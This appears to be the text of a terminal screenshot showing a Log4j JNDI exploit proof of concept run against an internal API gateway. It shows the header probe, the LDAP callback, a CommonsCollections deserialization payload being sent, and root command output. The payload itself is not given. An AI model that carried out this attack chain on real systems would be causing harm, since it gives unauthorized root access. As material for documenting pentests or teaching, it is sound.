 kali@pentest: ~ (Log4j JNDI Exploit PoC)
[*] Scanning Target: 192.168.10.45:8080 (api-prod-gateway)
[+] Testing Header: X-Api-Version:
[+] Incoming LDAP Connection from 192.168.10.45!
[+] Sending serialized payload (CommonsCollections)...
[*] Command executed: id && uname -a
uid=0(root) gid=0(root) groups=0(root) Linux 5.14.0-362.el9.x86_64
[CRITICAL] Remote Code Execution VERIFIED - Full Root Access!